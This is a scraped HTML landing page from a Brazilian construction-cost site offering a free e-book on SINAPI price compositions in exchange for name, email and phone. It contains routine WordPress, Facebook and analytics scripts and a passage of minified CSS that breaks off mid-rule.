<li id="menu-item-7451" class="menu-item-7451"><a></a></li>
<li id="menu-item-7680" class="menu-item-7680"><a></a></li>
<li id="menu-item-7688" class="menu-item-7688"><a></a></li>
<li id="menu-item-3083" class="menu-item-3083"><a></a></li>
<li id="menu-item-3366" class="menu-item-3366"><a></a></li>
<li id="menu-item-4530" class="menu-item-4530"><a></a></li>
<li id="menu-item-6762" class="menu-item-6762"><a></a></li>
<li id="menu-item-6893" class="menu-item-6893"><a></a></li>
<li id="menu-item-6802" class="menu-item-6802"><a></a></li>
<li id="menu-item-6807" class="menu-item-6807"><a></a></li>
<li id="menu-item-5985" class="menu-item-5985"><a></a></li>
<li id="menu-item-6000" class="menu-item-6000"><a></a></li>
<li id="menu-item-3506" class="menu-item-3506"><a></a></li>
<li id="menu-item-3810" class="menu-item-3810"><a></a></li>
<li id="menu-item-3799" class="menu-item-3799"><a></a></li>
<li id="menu-item-1370" class="menu-item-1370"><a></a></li>
<li id="menu-item-3251" class="menu-item-3251"><a></a></li>
<li id="menu-item-4809" class="menu-item-4809"><a></a></li>
<li id="menu-item-4811" class="menu-item-4811"><a></a></li>
<li id="menu-item-4813" class="menu-item-4813"><a></a></li>
<li id="menu-item-5565" class="menu-item-5565"><a></a></li>
<li id="menu-item-4778" class="menu-item-4778"><a></a></li>
<li id="menu-item-2507" class="menu-item-2507"><a></a></li>
<li id="menu-item-2955" class="menu-item-2955"><a></a></li>
<li id="menu-item-4412" class="menu-item-4412"><a></a></li>
<li id="menu-item-4423" class="menu-item-4423"><a></a></li>
<li id="menu-item-7814" class="menu-item-7814"><a></a></li>
<li id="menu-item-3035" class="menu-item-3035"><a></a></li>
<li id="menu-item-4657" class="menu-item-4657"><a></a></li>
<li id="menu-item-6113" class="menu-item-6113"><a></a></li>
<li id="menu-item-6160" class="menu-item-6160"><a></a></li>
<li id="menu-item-4535" class="menu-item-4535"><a></a></li>
</ul></div>
</ul>
</nav>                </div>
</div>
</div>
<div id="content_area" class=""><div style='background:#f2f2f2;padding-bottom:20px;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-top-color:#e3e3e3;border-bottom-color:#e3e3e3;'  class="row two-columns cf ui-sortable section   " id="le_body_row_1" data-style="eyJiYWNrZ3JvdW5kQ29sb3JTdGFydCI6IiNmMmYyZjIiLCJwYWRkaW5nQm90dG9tIjoiMjAiLCJib3JkZXJXaWR0aCI6IjEiLCJib3JkZXJDb2xvciI6IiNlM2UzZTMiLCJlbGVtZW50SWQiOiJsZV9ib2R5X3Jvd18xIn0="><div class="fixed-width"><div class="one-half column cols" id="le_body_row_1_col_1"><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_1"><div class="element"> <div style="height:40px"></div> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_1_el_2"><div class="element"> 
<div class="image-caption" style='width:887px;margin-top:0px;margin-bottom:px;margin-right:auto;margin-left:auto;'><img decoding="async" alt="" src="https://engenheirodecustos.com.br/wp-content/uploads/2022/07/ebook-sinapi-887x1024.png"  border="0" /></div>
</div></div></div><div class="one-half column cols" id="le_body_row_1_col_2"><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_1"><div class="element"> <div style="height:40px"></div> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_2"><div class="element"> <h2 style='font-size:23px;font-family:"Open Sans", sans-serif;font-weight:bold;color:#425063;text-shadow:1px 1px 0px #fff;text-shadow:1px 1px 0px rgba(255,255,255,0.5);text-align:center;'>Você não entende nada sobre composição de preços, orçamentos e quantificar insumos certo?</h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_3"><div class="element"> <div style="height:40px"></div> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_4"><div class="element"> <h2 style='font-size:16px;font-family:Arial, sans-serif;font-style:normal;font-weight:normal;color:#395468;text-align:left;'>Por Gustavo Martins<br />
<br />
Esse guia é o primeiro volume dessa série. Nesse e-book eu explico como usar a base SINAPI para ter agilidade e precisão nos orçamentos.<br />
<br />
No final dos volumes dos e-books, você vai conseguir entender as composições de preços Sinapi e fazer qualquer planilha de orçamento de obras sem erros.</h2> </div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_5"><div class="element"> 
<div id="6916e17c5a1fb" class="optin-box optin-box-11" style=" width: 450px; margin-top: 15px;margin-right: auto;margin-left: auto;">
<form action="https://engenheirodecustos.com.br/process-optin-form/" method="post" class="cf op-optin-validation"><div style="display:none"><input type="hidden" name="provider" value="activecampaign" /><input type="hidden" name="redirect_url" value="https://engenheirodecustos.com.br/obrigado-confirmar-email/" /><input type="hidden" name="list" value="2" /><input type="hidden" name="signup_form_id" value="79" /></div><div class="text-box name"><input type="text" required="required" name="first_name" placeholder="nome" value="" /></div><div class="text-box email"><input type="email" required="required" name="email" placeholder="digite seu melhor e-mail" value="" /></div><div class="text-box"><input type="text" required="required" name="phone" placeholder="telefone" value="" /></div><button type="submit" class="default-button"><span>FAZER DOWNLOAD DO LIVRO GRÁTIS</span></button>	<input type="hidden" id="op_optin_nonce" name="op_optin_nonce" value="779c1832b0" /><input type="hidden" name="_wp_http_referer" value="/e-book-sinapi-blog/" /></form>
</div>
</div></div><div class="element-container cf" data-style="" id="le_body_row_1_col_2_el_6"><div class="element"> 
<style>
#social-sharing-bb5c21cf6563ef7ce54ab62c541aa252{
text-align: center;
/*margin-left: auto;*/
/*margin-right: auto;*/
}
</style>
<script id="js_social-sharing-bb5c21cf6563ef7ce54ab62c541aa252">
(function ($) {
if (typeof FB !== "undefined") {
opSetFBEvents();
} else {
$(window).on('OptimizePress.fbAsyncInit', opSetFBEvents);
}
function opSetFBEvents() {
FB.Event.subscribe('edge.create', function(response) {
$('#social-sharing-bb5c21cf6563ef7ce54ab62c541aa252 span:first-of-type').height(($('#social-sharing-bb5c21cf6563ef7ce54ab62c541aa252 span:first-of-type').height() + 145) + 'px');
});
FB.Event.subscribe('message.send', function(response) {
$('#social-sharing-bb5c21cf6563ef7ce54ab62c541aa252 span:first-of-type').height(($('#social-sharing-bb5c21cf6563ef7ce54ab62c541aa252 span:first-of-type').height() + 161) + 'px');
});
FB.XFBML.parse();
}
$('#js_social-sharing-bb5c21cf6563ef7ce54ab62c541aa252').remove();
}(opjq));
</script>
<script>
(function ($) {
if (typeof window.fbAsyncInit === 'undefined') {
window.fbAsyncInit = function() {
FB.init({
appId: 1602748206402859,                xfbml      : true,
version    : 'v2.7'
});
$(window).trigger("OptimizePress.fbAsyncInit");
};
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pt_BR/all.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
}
if (typeof FB !== 'undefined') {
FB.XFBML.parse();
}
}(opjq));
</script>
<div id="social-sharing-bb5c21cf6563ef7ce54ab62c541aa252" class="social-sharing social-sharing-style-21">
<div class="fb-like" data-href="https://www.facebook.com/engenheirodecustos/" data-send="true" data-width="450" data-show-faces="true" data-colorscheme="light"></div>
</div>  </div></div></div></div></div></div>        <div class="full-width footer small-footer-text">
<div class="row">
<div class="fixed-width">
<style>
.footer-navigation ul li a,
.footer-navigation ul li a:hover{
font-family: "Source Sans Pro", sans-serif;
}
.footer,
.footer p,
.op-promote a,
.footer .footer-copyright,
.footer .footer-disclaimer{
font-family: "Source Sans Pro", sans-serif;
}
.footer p{  }
</style>
<p class="footer-copyright">Copyright 2023 - Engenheiro de Custos - All Rights Reserved</p>                </div>
</div>
</div>
</div><!-- container -->
<link href="https://fonts.googleapis.com/css?family=PT Sans:r,b,i,bi" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro:300,r,i,b,bi" rel="stylesheet" type="text/css" /><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-extra">
/* <![CDATA[ */
var uf_ajax = {"ajax_url":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"563b3ed345"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/js/capture-plugin-min.js?ver=1.11.86" id="epico_global_assets-epico_capture_plugin-js"></script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-after">
/* <![CDATA[ */
( function ($) {
"use strict";
$( function () {
var capture         = $( '#cw-uf-epicoepico_capture_widget' );
var capture_sidebar = $( '.epico-sidebar #after-primary' ).find( '#cw-uf-epicoepico_capture_widget' ).last();
if ( $( '#cw-uf-epicoepico_capture_widget:visible' ).length ) {
$( window ).on( 'resize', function() {
if( $( window ).width() > 700 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 550
|| $( window ).width() > 1019 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 980 ) {
$( '#cw-uf-epicoepico_capture_widget.fw' ).css( 'min-height','500px' ).addClass( 'ol' );
$( '#cw-uf-epicoepico_capture_widget.fw .capture-overlay' ).show();
} else {
$( '#cw-uf-epicoepico_capture_widget .capture-overlay' ).hide();
}
} ).trigger( 'resize' );
}
$('#cw-uf-epicoepico_capture_widget form').formAnimation({ animatedClass: 'shake' });
});
}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" id="op-validation-js-extra">
/* <![CDATA[ */
var OPValidation = {"labels":{"email":"Please enter valid email address","text":"Please fill all fields"},"ajaxUrl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"2c482ec209"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/validation.min.js?ver=2.5.26" id="op-validation-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":223877563,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/engenheirodecustos.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-front-all.min.js?ver=2.5.26" id="optimizepress-op-front-all-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/menus.min.js?ver=2.5.26" id="op-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b1ff6ff18694f35b1711b4c432a5a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.298 seconds, on 15/11/2025 @ 02:46 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://engenheirodecustos.com.br/wp-content/cache/wpfc-minified/7jq6t5dq/87bmg.css
body_size: 13646
content:
@charset "UTF-8";

 @keyframes floating{0%,to{transform:translateY(0)}50%{transform:translateY(15%)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes shake{0%,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes pulse{0%,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes uberavisobar-slideInDown{0%{opacity:0;transform:translateY(-2000px)}to{transform:translateY()}}@keyframes uberavisobar-slideOutUp{0%{transform:translateY()}to{opacity:0;transform:translateY(-2000px)}}@keyframes modal-video{0%{opacity:0}to{opacity:1}}@keyframes modal-video-inner{0%{transform:translate(0,100px)}to{transform:translate(0,0)}}.uf-wrap .uf,.uf-wrap .uf *{box-sizing:border-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;line-height:21px;-webkit-font-smoothing:antialiased;word-wrap:normal;-webkit-hyphens:none;hyphens:none}.uf-wrap{margin-bottom:30px;z-index:2;position:relative}.uf,.uf-wrap{color:#fff;width:100%;height:auto;background-size:cover}.uf-wrap .uf h1,.uf-wrap .uf h2,.uf-wrap .uf h3,.uf-wrap .uf h4,.uf-wrap .uf h5,.uf-wrap .uf h6{text-rendering:optimizeLegibility;word-wrap:break-word;display:block}.uf-wrap #ixiframe,.uf-wrap .easygoi-left-spacer,.uf-wrap .easygoi-right-spacer,.uf-wrap .uf form a,.uf-wrap .uf form h1,.uf-wrap .uf form h2,.uf-wrap .uf form h3,.uf-wrap .uf form h4,.uf-wrap .uf form h5,.uf-wrap .uf form iframe,.uf-wrap .uf form label,.uf-wrap .uf form textarea{display:none}.uf-wrap .uf-wrap .labeling{font-size:13px}.uf-wrap .easygoi-dragbox-content{text-align:center;padding:0;margin:0}.uf-wrap .uf form{position:relative;text-align:center}.uf-wrap .uf form input.uf-submit,.uf-wrap .uf form>.uf-email,.uf-wrap .uf form>.uf-name{display:block!important;outline:0}.uf-wrap .uf form input::-ms-clear{display:none;width:0;height:0}.uf-wrap .uf form input,.uf-wrap .uf p{display:block;font-weight:400;resize:none;-webkit-appearance:none;-moz-appearance:none;border:0}.uf-wrap .uf form span.uf-wrapicon{display:inline-block;margin-left:.8rem}.uf-wrap .uf form .uf-fields span.uf-wrapicon{display:block;margin-left:0}.uf-wrap .uf form li{list-style-type:none}.uf-wrap .uf .uf-container{*zoom:1;max-width:68em;margin-left:auto;margin-right:auto}.uf-wrap .uf .uf-container::after,.uf-wrap .uf .uf-container::before{content:" ";display:table}.uf-wrap .uf .uf-container::after{clear:both}.uf-consent:hover i:before,.uf-wrap .uf a:hover{opacity:.7}.uf-consent:hover i:before,.uf-wrap .uf a,.uf-wrap .uf a:hover,.uf-wrap .uf span:hover::after{transition:all .15s ease-in-out;text-decoration:none}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:42px 42px 0}.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap .uf .uf-title{max-width:600px;margin:0 auto 21px}.uf-wrap .uf .uf-icon{margin-bottom:21px;width:100%}.uf-wrap .uf .uf-icon img{width:100%;max-width:150px}.uf-wrap .uf .uf-intro{max-width:500px;margin:0 auto 21px;padding-bottom:0}.uf-wrap.sc .uf .uf-intro{max-width:600px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.uf-wrap .uf .uf-notice,.uf-wrap .uf form .uf-wrapinput{width:100%;margin:0 auto 21px;max-width:500px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-weight:400;letter-spacing:normal;font-size:16px;line-height:24px}.uf-wrap .uf .uf-notice.uf-consent{max-width:none}.uf-wrap .uf form input[class*=uf-]{padding:0 11px;font-size:14px;width:100%}.uf-wrap .uf form .uf-wrapinput{display:inline-block;position:relative;z-index:50;width:80%;transition:all .15s ease-in}.uf-wrap .uf form input.uf-submit{transition:all .15s ease-in}[class*=epc-s] .uf-wrap .capture a:hover{color:#00c8c0}.capture-wrap .capture .uf-custom-button{display:flex;align-items:baseline;justify-content:space-evenly}#page .capture-wrap .capture a.uf-submit{padding:1rem 2.4rem;color:#fff;border-radius:60px;min-width:250px;display:inline-flex!important;text-transform:uppercase;justify-content:center;align-items:center;margin:0 auto .8rem;font-weight:700;font-size:1rem}.capture-wrap .capture a.uf-submit i{margin-left:.8rem;font-size:1.6rem;opacity:.6;transition:opacity .15s ease-in-out}#page .capture-wrap .capture a.uf-submit:hover,#page .capture-wrap .capture a.uf-submit:hover i{opacity:1}@media screen and (min-width:420px){.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px}.uf-wrap.sb .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap.sc .uf-compact .capture-form .uf-container{padding-bottom:32px}}@media screen and (max-width:480px){.uf-wrap .uf form .uf-wrapinput{width:100%}}.uf-wrap .uf .uf-intro.floating::after{animation-name:floating;animation-duration:.5s;animation-iteration-count:infinite}@media screen and (min-width:680px){.uf-wrap.sc .uf form .uf-wrapinput{width:80%}}.uf-wrap .uf form input[class*=uf-]{height:38px;line-height:38px}.uf-wrap .uf form input.uf-submit{margin:0 auto;text-align:center;padding:0 21px;font-size:16px;color:#fff;text-transform:uppercase;border-radius:5px;border:0;height:43px;line-height:43px;font-weight:700;width:200px}.uf-wrap .uf .uf-wrapicon{margin:0 auto;display:block;width:200px;height:48px;position:relative}.uf-wrap .uf .uf-wrapicon input.uf-submit{margin:0;display:block;text-align:center;padding:0 42px 0 21px;font-size:16px;overflow:hidden}.uf-wrap .uf{font-size:14px;width:100%}#sidebar-after-primary .uf-wrap .uf .uf-title,#sidebar-primary .uf-wrap .uf .uf-title,.uf-wrap .uf .uf-title{text-align:center;font-weight:300;display:block;line-height:42px;font-size:36px;letter-spacing:-1px;background:0 0}.uf-wrap .uf .uf-icon{text-align:center;font-size:84px}.uf-wrap .uf .uf-icon i::before{font-family:FontAwesome;line-height:100%}.uf-wrap .uf .uf-arrow{display:inline-block;position:relative;left:0;text-align:center;width:100%}.uf-wrap .uf .uf-arrow,.uf-wrap.sb .uf .uf-arrow,.uf-wrap.sc .uf .uf-arrow{line-height:45px;height:45px}.uf-wrap .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf p.uf-arrow{margin-bottom:21px}.uf-wrap .uf .uf-arrow svg,.uf-wrap.sc .uf .uf-arrow svg{height:45px}.uf-wrap .uf .uf-notice{text-align:center;display:block;font-size:11px}.capture-wrap.sc .capture-notice.uf-consent label,.uf-wrap .uf-inner .uf-notice{font-size:14px}.uf-wrap .uf-inner .uf-iconinner img{width:100px;max-width:100%}.uf-wrap .uf-inner .uf-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;font-size:50px;line-height:50px}.uf-wrap .uf .uf-wrapicon::after,.uf-wrap .uf form input.uf-submit::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400;font-size:16px}.uf-wrap .uf .uf-wrapicon::after{position:absolute;top:11px;right:15px;transition:all .15s ease-in}.uf-wrap input:focus:invalid:focus,.uf-wrap select:focus:invalid:focus,.uf-wrap textarea:focus:invalid:focus{border-color:transparent;box-shadow:none}@media screen and (max-width:414px){#sidebar-after-primary .uf-wrap .uf .uf-wrapicon,#sidebar-after-primary .uf-wrap .uf form input.uf-submit,#sidebar-primary .uf-wrap .uf .uf-wrapicon,#sidebar-primary .uf-wrap .uf form input.uf-submit{width:182px;font-size:13px}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:32px 14px 0}.uf-wrap.ip .uf .uf-container{padding:22px;font-size:13px}#sidebar-primary .uf-wrap .uf .uf-title,.sidebar .uf-wrap .uf .uf-title,.uf-wrap.sc .uf .uf-title{font-size:28px;line-height:36px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-size:14px;line-height:21px}#sidebar-after-content .widget p{margin-bottom:0}}@media screen and (min-width:414px){.uf-wrap.ip .uf .uf-container{padding:42px}}@media screen and (min-width:1020px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{text-align:left;display:inline-block}.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap.sb .uf-container,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap.sb .uf-container{text-align:center}}@media screen and (min-width:1220px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{display:inline-block;line-height:49px;font-size:41px}}.uf-wrap .uf-close{position:absolute;top:12px;right:9px}.uf-wrap .uf-close i{font-size:25px;width:21px;line-height:16px;border-radius:100px;cursor:pointer;transition:color .15s ease-in;text-decoration:none}.uf-wrap .uf-hide{position:absolute!important;clip:rect(1px,1px,1px,1px)}.capture-wrap.ip .capture .capture-container,.uf-wrap .uf-inner .uf-container{width:100%}.uf-wrap form div[style*="display: none"]{line-height:0}.uf-wrap .uf-overlay{height:100%;position:absolute;border:1px solid #e5e5e5;top:0;left:0;background:#fafafa;background-image:repeating-linear-gradient(45deg,transparent,transparent 35px,#fff 35px,#fff 70px);width:100%;z-index:5000;padding:30px;text-align:center;font-size:14px;color:#666;display:flex;align-items:center;box-sizing:border-box}.uf-wrap .uf-overlay .uf-overlay-warning{margin:0;padding:0;width:100%;font-size:14px;color:#666;line-height:22px;text-indent:0;text-transform:none;text-align:center}.uf-wrap .uf-overlay .uf-overlay-warning a:hover{color:#00a1ab!important}.uf-wrap .uf-overlay .uf-overlay-warning a.uf-link{text-decoration:none;color:#25c4cc!important;background:0 0;padding:0;margin:0}.uf-wrap .uf-overlay .uf-overlay-warning::before{content:"";font-family:FontAwesome;font-size:50px;color:#e9bd10;display:block;margin:0 auto 30px;width:100px;height:100px;border:1px solid #f1f1f1;border-radius:100px;line-height:100px;background:#fff;animation:pulse 1s ease 1.5s 1 both;animation-iteration-count:5;animation-backface-visibility:hidden}.capture-wrap.sb .capture-container .uf-form{margin:0 auto;max-width:700px}.capture-wrap.sb .capture-container.uf-fields .uf-form{max-width:100%}.capture-wrap .capture .capture-intro{text-align:center}.capture-wrap .capture form input.uf-submit::after,.capture-wrap .capture-wrapicon::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400}.capture-wrap .capture-wrapicon::after{top:12px}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{background:#dfe5e7 url([data-uri])repeat-x 0 0}.sb.capture-wrap input.uf-submit,.zen #sidebar-after-content .sb.capture-wrap input.uf-submit{text-transform:uppercase}.sb.capture-wrap form input[class*=uf-],.zen #sidebar-after-content .sb.capture-wrap input.uf-email{border-radius:3px}.sb.capture-wrap form .uf-wrapinput,.zen #sidebar-after-content .sb.capture-wrap .uf-wrapinput{z-index:10;max-width:100%;border-radius:3px}.epc-no-sdbr.epc-full-prim .sb.capture-wrap form .uf-wrapinput{max-width:500px}.sb.capture-wrap .capture-close i,.sc.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-close i{font-size:20px}.sc.capture-wrap .capture:first-child,.zen #sidebar-after-content .sb.capture-wrap .capture:first-child{background:0 0}.sc.capture-wrap .capture-icon i::before,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i::before{text-shadow:none}.epico_author a[class*=button],.fw.capture-wrap form input.uf-submit{text-transform:uppercase}.capture-wrap form input[class*=uf-]{border-radius:3px;text-overflow:ellipsis;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important}.fw.capture-wrap form .uf-wrapinput{position:relative;z-index:10}.ip.capture-wrap{background:url([data-uri])repeat-x 0 0}#sidebar-after-content section.widget[id*=epico_capture]{margin:0;padding:0}#sidebar-primary section[id*=epico_capture]{background:0 0}.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.sb .capture form input[class*=uf-],.capture-wrap.sc .capture form input[class*=uf-]{padding:0 45px 0 14px;margin:0 auto}.capture-wrap.sc .capture form .uf-wrapinput{margin:0 auto 24px}@media screen and (max-width:680px){.sb.capture-wrap .capture-close i{font-size:25px}}@media screen and (min-width:680px){.capture-wrap .capture-wrapicon::after{top:10px}.capture-wrap.fw .capture-wrapicon::after{top:8px}}.capture-wrap .capture form input.uf-submit{border-radius:100px}.capture-wrap .capture-overlay{border:0}.uf-wrap.fw.ip .uf-fields .uf-notice{width:auto;max-width:100%;display:block}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner,.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner i{float:none}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner{top:-7px;position:relative;width:100%;margin:0 0 1rem}.uf-wrap.sc .uf-compact .uf-container{padding:32px 22px 0}.uf-wrap.sc .uf-compact .uf-container.capture-inner{padding:0 22px}.capture-wrap.ii .capture .capture-image{text-align:center;display:flex;align-items:baseline;padding-bottom:0;margin:0 auto}.capture-wrap.ii .capture .capture-image img{margin:0 auto}input::-ms-clear,input::-ms-reveal,input::-webkit-caps-lock-indicator,input::-webkit-credentials-auto-fill-button,input::-webkit-textfield-decoration-container{visibility:hidden;display:none!important;position:absolute;right:0}input::-webkit-contacts-auto-fill-button{-webkit-mask-image:none;-webkit-mask-size:0;width:0;height:0;background-color:#fff;-webkit-user-select:none}.uf-wrap .uf .uf-fields form>.uf-wrapinput.uf-input-phone{z-index:51}input.error+.uf-validation-icon,input.valid+.uf-validation-icon,span.error .uf-validation-icon,span.valid .uf-validation-icon{position:absolute;width:17px;height:17px;z-index:999;top:calc(50% - 9px);right:16px}.error+.uf-validation-icon,.valid+.uf-validation-icon,span.error>.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat}.valid+.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri])}.sidebar-before-content .capture-wrap{z-index:1}@media screen and (min-width:480px){.capture-wrap.fw .capture *{line-height:24px}.capture-wrap.fw .labeling{font-size:14px}.capture-wrap.fw .capture:first-child .capture-container{padding:48px 48px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:48px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:48px}.capture-wrap.fw .capture .capture-title{margin-bottom:24px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:24px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:24px}.capture-wrap.fw .capture form input.uf-submit{padding:0 24px;font-size:16px}.capture-wrap.fw .capture{font-size:16px}.capture-wrap.fw .capture .capture-title{line-height:48px;font-size:42px}.capture-wrap.fw .capture .capture-icon{font-size:96px}.capture-wrap.fw .capture 